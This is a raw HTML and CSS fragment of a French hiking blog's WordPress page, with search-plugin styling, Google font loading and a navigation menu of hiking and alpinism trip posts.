.asp_text_button,div.asp_m.asp_m_1 .probox .promagnifier .asp_text_button{display:block;width:auto;height:40px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgb(51,51,51);font-size:15px;line-height:normal;text-shadow:none;line-height:40px}#ajaxsearchpro1_1 .probox .promagnifier .innericon svg,#ajaxsearchpro1_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_1 .probox .promagnifier .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro1_1 .probox .prosettings .innericon svg,#ajaxsearchpro1_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_1 .probox .prosettings .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:40px;height:40px;background-image:-webkit-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(180deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.61);cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .prosettings{width:40px;height:40px;background-image:-webkit-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(185deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-position:center center;background-repeat:no-repeat;order:2;-webkit-order:2;float:left;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.63);cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores1_1,#ajaxsearchprores1_2,div.asp_r.asp_r_1{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores1_1 .asp_nores,#ajaxsearchprores1_2 .asp_nores,div.asp_r.asp_r_1 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores1_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores1_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_1 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores1_1 .asp_nores .asp_keyword,#ajaxsearchprores1_2 .asp_nores .asp_keyword,div.asp_r.asp_r_1 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores1_1 .asp_results_top,#ajaxsearchprores1_2 .asp_results_top,div.asp_r.asp_r_1 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item,#ajaxsearchprores1_2 .results .item,div.asp_r.asp_r_1 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores1_1 .results .item.hovered,#ajaxsearchprores1_2 .results .item.hovered,div.asp_r.asp_r_1 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-o-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-ms-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:radial-gradient(ellipse at center,rgb(245,245,245),rgb(245,245,245))}#ajaxsearchprores1_1 .results .item .asp_image,#ajaxsearchprores1_2 .results .item .asp_image,div.asp_r.asp_r_1 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_image img,#ajaxsearchprores1_2 .results .item .asp_image img,div.asp_r.asp_r_1 .results .item .asp_image img{object-fit:cover}#ajaxsearchprores1_1 .results .item .asp_item_overlay_img,#ajaxsearchprores1_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_1 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_content,#ajaxsearchprores1_2 .results .item .asp_content,div.asp_r.asp_r_1 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores1_1 .results .item .asp_content h3,#ajaxsearchprores1_2 .results .item .asp_content h3,div.asp_r.asp_r_1 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a,#ajaxsearchprores1_2 .results .item .asp_content h3 a,div.asp_r.asp_r_1 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores1_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_1 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.etc,#ajaxsearchprores1_2 .results .item div.etc,div.asp_r.asp_r_1 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores1_1 .results .item .etc .asp_author,#ajaxsearchprores1_2 .results .item .etc .asp_author,div.asp_r.asp_r_1 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1 .results .item .etc .asp_date,#ajaxsearchprores1_2 .results .item .etc .asp_date,div.asp_r.asp_r_1 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.asp_content,#ajaxsearchprores1_2 .results .item div.asp_content,div.asp_r.asp_r_1 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores1_1 span.highlighted,#ajaxsearchprores1_2 span.highlighted,div.asp_r.asp_r_1 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores1_1 p.showmore,#ajaxsearchprores1_2 p.showmore,div.asp_r.asp_r_1 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 p.showmore a,#ajaxsearchprores1_2 p.showmore a,div.asp_r.asp_r_1 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgb(255,255,255);display:block;text-align:center}#ajaxsearchprores1_1 .asp_res_loader,#ajaxsearchprores1_2 .asp_res_loader,div.asp_r.asp_r_1 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores1_1.isotopic .asp_res_loader,#ajaxsearchprores1_2.isotopic .asp_res_loader,div.asp_r.asp_r_1.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores1_1 .asp_res_loader .asp_loader,#ajaxsearchprores1_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_1 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(185deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));box-shadow:none;;max-width:408px;z-index:2}div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings1_1.searchsettings,#ajaxsearchprobsettings1_2.searchsettings,div.asp_sb.asp_sb_1.searchsettings{max-width:none}div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form{display:block}div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form{display:block}#ajaxsearchprosettings1_1.searchsettings div.asp_option_label,#ajaxsearchprosettings1_2.searchsettings div.asp_option_label,#ajaxsearchprosettings1_1.searchsettings .asp_label,#ajaxsearchprosettings1_2.searchsettings .asp_label,div.asp_s.asp_s_1.searchsettings div.asp_option_label,div.asp_s.asp_s_1.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings1_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings1_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings1_1.searchsettings fieldset,#ajaxsearchprosettings1_2.searchsettings fieldset,div.asp_s.asp_s_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings1_1.searchsettings fieldset,#ajaxsearchprobsettings1_2.searchsettings fieldset,div.asp_sb.asp_sb_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings1_1.searchsettings fieldset legend,#ajaxsearchprosettings1_2.searchsettings fieldset legend,div.asp_s.asp_s_1.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(31,31,31);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex{padding:0 0 0 10px !important;display:flex;flex-direction:row;flex-wrap:wrap;flex-grow:1;flex-shrink:1;justify-content:center;align-items:stretch}.rtl #ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container,.rtl div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container,.rtl div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container{padding:0 10px 0 0 !important}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div{text-align:left;min-width:50%}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div{text-align:left;min-width:50%}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn{display:inline-block;cursor:pointer;vertical-align:middle;outline:none;width:auto;box-sizing:border-box;background:rgba(0,199,206,1);padding:6px 14px 6px 14px;margin:4px 0 0 0;border:1px solid rgba(0,116,120,1);border-radius:3px 3px 3px 3px;box-shadow:none;font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active{transform:translateY(1px)}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn{display:inline-block;cursor:pointer;vertical-align:middle;outline:none;width:auto;box-sizing:border-box;background:rgba(0,199,206,1);padding:6px 14px 6px 14px;margin:4px 0 0 0;border:1px solid rgba(0,116,120,1);border-radius:0;box-shadow:none;font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active{transform:translateY(1px)}#ajaxsearchprores1_1.vertical,#ajaxsearchprores1_2.vertical,div.asp_r.asp_r_1.vertical{padding:4px;background:rgb(0,153,158);border-radius:3px;border:0 none rgb(0,0,0);border-radius:0;box-shadow:none;visibility:hidden;display:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores1_1.vertical .item,#ajaxsearchprores1_2.vertical .item,div.asp_r.asp_r_1.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores1_1.vertical .item .asp_content h3,#ajaxsearchprores1_2.vertical .item .asp_content h3,div.asp_r.asp_r_1.vertical .item .asp_content h3{display:inline}#ajaxsearchprores1_1.vertical .results .item .asp_content,#ajaxsearchprores1_2.vertical .results .item .asp_content,div.asp_r.asp_r_1.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores1_1.vertical .results .item .asp_image,#ajaxsearchprores1_2.vertical .results .item .asp_image,div.asp_r.asp_r_1.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores1_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores1_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_1.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores1_1.vertical .results .item::after,#ajaxsearchprores1_2.vertical .results .item::after,div.asp_r.asp_r_1.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores1_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores1_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_1.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores1_1 .asp_group_header,#ajaxsearchprores1_2 .asp_group_header,div.asp_r.asp_r_1 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(5,94,148);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores1_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-804 attachmentid-804 attachment-jpeg wp-custom-logo wp-theme-shapely wp-child-theme-shapely-child group-blog has-sidebar-right">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="nav-container">
			<nav  id="site-navigation" class="main-navigation" role="navigation">
				<div class="container nav-bar">
					<div class="flex-row">
						<div class="module left site-title-container">
							<a href="https://www.cnotremonde.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="120" height="83" src="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2-300x208.jpg" class="custom-logo logo" alt="C&#039;est Notre Monde." itemprop="logo" decoding="async" srcset="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2-300x208.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" /></a>						</div>
						<button class="module widget-handle mobile-toggle right visible-sm visible-xs">
							<i class="fa fa-bars"></i>
						</button>
						<div class="module-group right">
							<div class="module left">
								<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a title="Accueil" href="https://www.cnotremonde.com">Accueil</a></li>
<li id="menu-item-3949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3949"><a title="À propos" href="https://www.cnotremonde.com/les-randonneurs/">À propos</a></li>
<li id="menu-item-3936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3936 dropdown"><a title="Les randos" href="https://www.cnotremonde.com/category/randonnees/">Les randos </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3955"><a title="La carte" href="https://www.cnotremonde.com/carte-des-randonnees/">La carte</a></li>
	<li id="menu-item-3969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3969 dropdown"><a title="C&#039;est Notre Monde Adventure" href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&rsquo;est Notre Monde Adventure </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-7405" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7405"><a title="Pharaoh Peak &amp; la vallée d’Egypt lake" href="https://www.cnotremonde.com/randonnees/alberta/pharaoh-peak-la-vallee-degypt-lake/">Pharaoh Peak &amp; la vallée d’Egypt lake</a></li>
		<li id="menu-item-7407" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7407"><a title="Trois jours dans la ZEC des Martres" href="https://www.cnotremonde.com/cestnotremonde-adventure/zec-des-martres/">Trois jours dans la ZEC des Martres</a></li>
	</ul>
</li>
	<li id="menu-item-9182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9182 dropdown"><a title="C&#039;est Notre Monde Alpinism" href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&rsquo;est Notre Monde Alpinism </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-7408" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7408"><a title="Gran Paradiso" href="https://www.cnotremonde.com/cest-notre-monde-alpinism-fr/gran-paradiso/">Gran Paradiso</a></li>
		<li id="menu-item-9168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9168"><a title="Mont Cline" href="https://www.cnotremonde.com/randonnees/alberta/mont-cline/">Mont Cline</a></li>
		<li id="menu-item-7406" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7406"><a title="Volcan Villarrica" href="https://www.cnotremonde.com/cest-notre-monde-alpinism-fr/volcan-villarrica/">Volcan Villarrica</a></li>
